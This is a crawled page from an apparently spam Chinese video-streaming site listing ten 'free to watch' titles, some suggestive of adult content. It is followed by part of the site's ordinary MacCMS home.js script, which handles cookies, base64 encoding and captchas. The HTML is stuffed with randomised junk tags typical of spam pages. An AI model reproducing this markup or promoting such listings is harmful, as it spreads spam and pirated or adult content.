        <address dir="JpElX"><address id="7uu2A"></address><small draggable="H7oKl8"></small><kbd draggable="q9yn9W"></kbd><sub lang="B3FreF"></sub></address><center draggable="pvl0yc"></center><del lang="GYe0KV"></del><noscript dir="QtLC0"></noscript>

        <h3 class="PgInvV title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          短剧月榜单
        </h3>           
      </div>                                    
    </div>
    <sub id="8kxzYt"></sub><small dir="OdNDdv"></small><b draggable="3KtMLI"></b><em date-time="egZ0L"><time dir="EDYbA7"></time></em>

    <div id="15vLjV" class="7DUFQq stui-pannel_bd">
      <ul class="H0MSYv stui-vodlist__text col-pd clearfix">
          
        <li class="5LgXmE bottom-line-dot">
          <dfn draggable="cq52yw"></dfn><area draggable="MExjJ"><i lang="ZZxjNF"><address dir="UCHX7"></address><ins draggable="R1Dyz"></ins><ins draggable="rgJRtW"></ins><acronym dir="wtbP1"></acronym></i><font date-time="o7Gja"></font><i id="aHAMBC"></i></area>

          <a href="/shownews/8869/76168925229514.html" title="二次元涌二次元人物免费观看-在线播放">
            <span class="W7vsBq text-muted pull-right hidden-md">HD</span>
            <span class="4SrDZA badge badge-first">1</span>二次元涌二次元人物免费观看-在线播放</a>
        </li>
          
        <li class="ygrWMH bottom-line-dot">
          <del dropzone="OcGkm"><kbd id="XXpA59"></kbd><tt date-time="f6HZD0"></tt></del><sup lang="8WwEg"><del lang="VWJ5mp"></del></sup><center draggable="k7Jp5c"></center>

          <a href="/shownews/6682/87363692453793.html" title="差差动漫-在线播放">
            <span class="tpvhyB text-muted pull-right hidden-md">完结</span>
            <span class="cPhG0m badge badge-second">2</span>差差动漫-在线播放</a>
        </li>
          
        <li class="33Cyx1 bottom-line-dot">
          <i date-time="bxjAX"><u dir="hzwrG0"></u></i><del dropzone="TnvKT7"></del><kbd lang="mJdquK"></kbd><sup draggable="RAY50p"><big lang="FvhBQ2"><font date-time="G0f7V"></font></big><acronym id="h64yS"></acronym></sup>

          <a href="/shownews/1849/73296481761327.html" title="《使命》-在线播放">
            <span class="1Zg70E text-muted pull-right hidden-md">超清</span>
            <span class="78Z9Uq badge badge-third">3</span>《使命》-在线播放</a>
        </li>
          
        <li class="DrUwaG bottom-line-dot">
          <strong dropzone="vVQWp"><del id="gWh5c"></del></strong><noframes draggable="TbnKtI"><area lang="4yXT5"><style id="UJFpK"></style></area><abbr date-time="yErb1"></abbr></noframes><sup date-time="NSZQS"></sup><noscript id="7gBGY"></noscript>

          <a href="/shownews/3337/987619661758994.html" title="朋友的妻子伦理片-在线播放">
            <span class="nDCjqF text-muted pull-right hidden-md">完结</span>
            <span class="0LXSoe badge">4</span>朋友的妻子伦理片-在线播放</a>
        </li>
          
        <li class="K98zJI bottom-line-dot">
          <acronym lang="j0iBS5"></acronym><i dir="SRs4en"><noframes id="uj45QD"></noframes></i><ins id="ibXnN"><sup lang="v8gWAU"></sup><strong lang="tzXRtY"></strong></ins>

          <a href="/shownews/8350/63573718325275.html" title="善良的老师3有限中字-在线播放">
            <span class="PsRoBz text-muted pull-right hidden-md">完结</span>
            <span class="eF7J0p badge">5</span>善良的老师3有限中字-在线播放</a>
        </li>
          
        <li class="bfakwR bottom-line-dot">
          <tt lang="y08OcC"></tt><var dir="PHVkOs"></var><b dir="M0ZN6"><ins lang="lgkuc"></ins></b><strong lang="FsKlyt"><font draggable="EV8iq"></font><sup draggable="y7rOFV"></sup><b dir="H82JG"></b></strong>

          <a href="/shownews/2868/9836564439.html" title="女老师韩国-在线播放">
            <span class="gEurFP text-muted pull-right hidden-md">完结</span>
            <span class="czawvh badge">6</span>女老师韩国-在线播放</a>
        </li>
          
        <li class="S98VmN bottom-line-dot">
          <acronym draggable="NS3zoi"><dfn id="wDmwfJ"><font lang="imyzec"></font><bdo dropzone="ApZRI"></bdo></dfn><dfn date-time="zJnqK2"></dfn></acronym>

          <a href="/shownews/6579/6619612725636759.html" title="不忠未删减版-在线播放">
            <span class="KBdnL0 text-muted pull-right hidden-md">超清</span>
            <span class="Wz7Gx8 badge">7</span>不忠未删减版-在线播放</a>
        </li>
          
        <li class="OjPvoK bottom-line-dot">
          <ins id="AoG4rn"><em dir="vqSMv"></em><center id="njxvLn"><i date-time="bVc3Fw"></i></center><big draggable="shY2OH"></big></ins>

          <a href="/shownews/2561/651875664624458.html" title="浴火狂蜜-在线播放">
            <span class="mOr3Nr text-muted pull-right hidden-md">超清</span>
            <span class="LUigfU badge">8</span>浴火狂蜜-在线播放</a>
        </li>
          
        <li class="FKXqUO bottom-line-dot">
          <strong id="kvY2G"></strong><font lang="vNUgcy"></font><ins id="O8dyPk"><b dir="MklYbR"></b></ins><b date-time="G0DCd"></b>

          <a href="/shownews/9579/8218678378766.html" title="善良的嫂子免费观看-在线播放">
            <span class="rhs8LG text-muted pull-right hidden-md">完结</span>
            <span class="2Trm3Y badge">9</span>善良的嫂子免费观看-在线播放</a>
        </li>
          
        <li class="qoKXJl bottom-line-dot">
          <del date-time="Y93Wqf"><map draggable="Kyq3K"><code date-time="GNVUa"></code></map></del><code dropzone="5omcBD"><i lang="OlgFAc"></i><strong lang="0UeI7"></strong><sup date-time="y2A6r"></sup></code><tt id="8B6PP"></tt>

          <a href="/shownews/10037/4527678962.html" title="色哟哟免费观看视频-在线播放">
            <span class="duTdDI text-muted pull-right hidden-md">HD</span>
            <span class="sqscS4 badge">10</span>色哟哟免费观看视频-在线播放</a>
        </li>
              </ul> 
    </div>
    <code draggable="CQVbNh"><ins draggable="YHA6VI"></ins><style draggable="Gyiez"></style></code><strong date-time="mgMMW"></strong><code lang="xXGkY"></code><ins dir="gYeDpm"></ins><font id="lfP0hX"></font><kbd dropzone="oXdnZi"><strong date-time="OKWsCf"></strong></kbd>

  </div>
</div><!-- 热播-->        
        <del date-time="Sps6P"><ins draggable="jCHwau"></ins><address dir="9LvIjI"></address><map dir="AWGfJ"></map><noscript dir="b89bz"></noscript><noscript date-time="jc9Ns"></noscript></del><sub lang="ymIzAv"></sub>

      </div>
        </div>
    </div>
  <font dir="Npt6TT"><map dropzone="8cAKuw"></map></font><font date-time="Jtpp8L"><bdo date-time="RheJY"></bdo></font><legend dropzone="IAOxAr"></legend>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <noscript lang="G2xDeP"></noscript><center draggable="mfMHx1"></center><code id="YB1g6S"></code><time date-time="kmlAHr"></time><u lang="5UpyDx"></u><code date-time="vw5I9l"><center id="ntPOz"></center></code>

  <span class="wOPh0y mac_hits hits hide" data-mid="1" data-id="18" data-type="hits"></span>
    <span class="JIyTxy mac_ulog_set hide" data-type="4" data-mid="1" data-id="18" data-sid="0" data-nid="0"></span>
  <del lang="ibFQg"><style draggable="SxyJrq"></style><legend date-time="vFxH4"></legend><legend id="jXTsk"></legend></del><i lang="WJfoV"></i><strong dir="GL2zb2"></strong><acronym lang="1xZ0pz"><center dropzone="gwfQq"></center></acronym>

<div dropzone="0f6RD" class="BHhJ3j container">
  <address id="Hgxyw"></address><acronym lang="qT6u0X"></acronym><em lang="RVp0j"><code dropzone="VLaFuI"></code></em><legend dir="YW8tb"></legend>

  <div id="5HIeiP" class="9u9hsc row">
    <div date-time="a6GmB" class="2o8q9l stui-foot clearfix">
      <div draggable="66ED2m" class="1Vg3ai col-pd text-center hidden-xs">Copyright <span class="jmQ6ii fontArial"> </span> 2026 <a href="/">蓝莓影视</a> Inc. All Rights Reserved.</div>  
      <style id="SsmJXl"></style><em dir="38ORKj"><abbr draggable="bTlxh"></abbr></em><small date-time="8lssta"></small><strong dropzone="LdKmuE"></strong><var id="aHNsTy"><strong draggable="la5nH"></strong><dfn id="07ZUdL"></dfn></var><del date-time="A52bc"></del>

      <p class="S8ButE share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="DHHU67 text-muted text-center visible-xs">Copyright © 2026 蓝莓影视</p>
      <p class="mJ1UCv text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <style draggable="fzARm"></style><sub date-time="bUk8oR"></sub><style draggable="evAmWp"></style><map dir="aRIppX"></map><font lang="CGb7ys"></font><kbd lang="W82fK"></kbd>

  </div>
</div>
<sub date-time="imkO3d"><strong dir="dYL7a"></strong></sub><style id="TJowDA"><code draggable="aDMhR"></code></style><u draggable="JmLCs"></u><kbd lang="94DtT"></kbd>

<ul class="clid2m stui-extra clearfix">
  <li>
    <a class="NinL5V backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="v8H2SD icon iconfont icon-less"></i></a>
  </li>
  <legend dir="Q2szup"><map draggable="lSPbT"><legend dir="ehdtQK"></legend></map><font id="f8haTM"></font></legend><noscript date-time="eRl1J"></noscript><u draggable="CwGcds"></u>

  <li class="qGa707 hidden-xs">
    <a class="mGfvNR copylink" href="javascript:;"><i class="bTYdYU icon iconfont icon-share"></i></a>
  </li>
  <sub dropzone="Q2ObWH"></sub><tt dir="viVyG7"><noscript dropzone="DOqZXg"></noscript></tt><u dropzone="sfWRV"><u draggable="0IQli3"></u></u><ins lang="tLkhZq"></ins><kbd date-time="rvDFN5"></kbd><sub lang="ToJ7Yo"></sub>

  <li class="OGYkvg visible-xs">
    <a class="6oavqz open-share" href="javascript:;"><i class="inVESf icon iconfont icon-share"></i></a>
  </li>
  <big draggable="mYPEE"></big><ins id="q4q2uH"><var draggable="cdvsn2"><noframes dir="VkOSw"></noframes></var></ins><sub dropzone="WABddb"><var lang="jBv38"></var></sub>

  <li class="CFrLs8 hidden-xs">
    <span><i class="CbUGxN icon iconfont icon-qrcode"></i></span>
    <b dir="GlVwIG"><noscript id="UVH5Z"></noscript><strong date-time="BIu4F"></strong></b><big date-time="g3kLJc"></big><code lang="3vQ3F"></code>

    <div dropzone="3T6KjH" class="7DK109 sideslip">
      <div draggable="yGfmZ" class="QLZc2M col-pd">
        <p id="qrcode"></p>
        <p class="b3Ab5J text-center font-12">扫码用手机访问</p>
      </div>      
      <address lang="q9sjw"></address><em draggable="p8ygaQ"></em><abbr lang="QdRD45"><del date-time="5rkSd"></del></abbr><style draggable="MlJv8"></style><time date-time="UDwvS"></time>

    </div>
  </li>
</ul>
<bdo dir="gyign"></bdo><address draggable="fKYTN"></address><time dropzone="Vx1Ws"></time><sup dir="52DOB"></sup><code dropzone="DdPnpx"></code><abbr draggable="JbkQqJ"><em id="R0T6F"></em><var id="uawOh"></var></abbr><bdo draggable="H3JWPN"></bdo>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.euscea.org/template/default2/statics/js/home.js
body_size: 8374
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        // 'Init':function() {
        //     if($('.mac_hits').length==0){
        //         return;
        //     }
        //     var $that = $(".mac_hits");
        //     $.ajax({
        //         type: 'get',
        //         url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
        //         timeout: 5000,
        //         dataType: 'json',
        //         error: function () {

        //         },
        //         success: function (json) {
        //             if (json.code == 1) {
        //                 $(".mac_hits").each(function(i){
        //                     $type = $(".mac_hits").eq(i).attr('data-type');
        //                     if($type != 'insert'){
        //                         $('.'+$type).html(eval('(json.data.' + $type + ')'));
        //                     }
        //                 });
        //             }
        //         }
        //     });

        // }
    },
    'Score': {
        // 'Init':function(){
        //     if($('.mac_score').length==0){
        //         return;
        //     }
        //     $('body').on('click', '.score_btn', function(e){
        //         MAC.Score.Submit();
        //     });

        //     $.ajax({
        //         type: 'post',
        //         url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
        //         timeout: 5000,
        //         error: function(){
        //             $(".mac_score").html('评分加载失败');
        //         },
        //         success: function($r){
        //             MAC.Score.View($r);
        //         }
        //     });
        // },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        // 'Init':function(){
        //     if($('.mac_star').length==0){
        //         return;
        //     }

        //     $('.mac_star').raty({
        //         starType: 'i',
        //         number: 5,
        //         numberMax : 5,
        //         half: true,
        //         score : function(){
        //             return $(this).attr('data-score');
        //         },
        //         click: function(score, evt) {
        //             $.ajax({
        //                 type: 'get',
        //                 url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
        //                 timeout: 5000,
        //                 dataType:'json',
        //                 error: function(){
        //                     $('.star_box').attr('title', '网络异常！');
        //                 },
        //                 success: function(json){
        //                     if(json.status == 1){
        //                         $('.star_tips').html(json.data.score);
        //                     }else{
        //                         $('.star_box').attr('title', json.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Digg': {
        // 'Init':function(){
        //     $('body').on('click', '.digg_link', function(e){
        //         var $that = $(this);
        //         if($that.attr("data-id")){
        //             $.ajax({
        //                 url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
        //                 cache: false,
        //                 dataType: 'json',
        //                 success: function($r){
        //                     $that.addClass('disabled');
        //                     if($r.code == 1){
        //                         if($that.attr("data-type")=='up'){
        //                             $that.find('.digg_num').html($r.data.up);
        //                         }
        //                         else{
        //                             $that.find('.digg_num').html($r.data.down);
        //                         }
        //                     }
        //                     else{
        //                         $that.attr('title', $r.msg);
        //                     }
        //                 }
        //             });
        //         }
        //     });
        // }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/gbook/saveData',
            //     data: $('.gbook_form').serialize(),
            //     success:function($r){
            //     	alert($r.msg);
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //         else{
            //             if(MAC.Gbook.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        // 'Init':function($obj,$mid,$jumpurl){
        //     try {
        //         $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
        //             inputClass: "mac_input",
        //             resultsClass: "mac_results",
        //             loadingClass: "mac_loading",
        //             width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
        //             cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
        //             dataType: "json",
        //             parse: function ($r) {
        //                 if ($r.code == 1) {
        //                     var parsed = [];
        //                     $.each($r['list'], function (index, row) {
        //                         row.url = $r.url;
        //                         parsed[index] = {
        //                             data: row
        //                         };
        //                     });
        //                     return parsed;
        //                 } else {
        //                     return {data: ''};
        //                 }
        //             },
        //             formatItem: function (row, i, max) {
        //                 return row.name;
        //             },
        //             formatResult: function (row, i, max) {
        //                 return row.text;
        //             }
        //         }).result(function (event, data, formatted) {
        //             $($obj).val(data.name);
        //             location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
        //         });
        //     }
        //     catch(e){}
        // }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            // $.ajax({
            //     url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
            //     type:'GET',
            //     cache: false,
            //     dataType: 'json',
            //     success: function($r){
            //         if($r.code == 1){
            //             $.each($r['list'],function(index,row){
            //                 alert(row.ulog_id);
            //             });
            //         }else{

            //         }
            //     }
            // });
        },
        'Set':function(){
            // if($(".mac_ulog_set").attr('data-mid')){
            //     var $that = $(".mac_ulog_set");
            //     $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            // }
        },
        'Click':function(){
            // $('body').on('click', 'a.mac_ulog', function(e){
            //     //是否需要验证登录
            //     if(MAC.User.IsLogin == 0){
            //         MAC.User.Login();
            //         return;
            //     }

            //     var $that = $(this);
            //     if($that.attr("data-id")){
            //         $.ajax({
            //             url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function($r){
            //                 alert($r.msg);
            //                 if($r.code == 1){
            //                     $that.addClass('disabled');
            //                 }else{
            //                     $that.attr('title', $r.msg);
            //                 }
            //             }
            //         });
            //     }
            // });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            // var ac='ajax_login';
            // if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
            //     ac= 'ajax_info';
            // }
            // MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
            //     $('body').on('click', '#login_form_submit', function(e){
            //         $.ajax({
            //             type: 'POST',
            //             url: maccms.path + '/index.php/user/login',
            //             data: $('.mac_login_form').serialize(),
            //             success:function($r){
            //                 if($r.code == 1){
            //                     location.reload();
            //                 }
            //             }
            //         });
            //     });
            // });
        },
        'Logout':function(){
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/user/logout',
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //     }
            // });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            // if($that.attr("data-id")){
            //     if (confirm('您确认购买此条数据播放权限吗？')) {
            //         $.ajax({
            //             url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function ($r) {
            //                 $that.addClass('disabled');
            //                 alert($r.msg)
            //                 if ($r.code == 1) {
            //                     top.location.reload();
            //                 }
            //             },
            //             complete: function () {
